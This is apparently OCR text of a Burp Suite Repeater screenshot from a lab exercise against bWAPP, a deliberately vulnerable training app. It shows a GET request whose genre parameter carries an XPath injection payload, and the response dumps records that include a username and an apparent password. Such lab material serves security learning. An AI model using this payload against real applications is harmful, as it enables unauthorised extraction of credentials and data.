 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.7.7.5 ?
Request
Raw Params Headers Hex
GET
/bWAPP/xmli_2.php?genre=')]/*|//*[contains('1','1&actio
n=search HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xmli_2.php
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
25 5
26 johnny
27 m3ph1st0ph3l3s
28 I'm the Ghost Rider!
29 Ghost Rider
30 action sci-fi
31 6
Done 16,478 bytes | 3 millis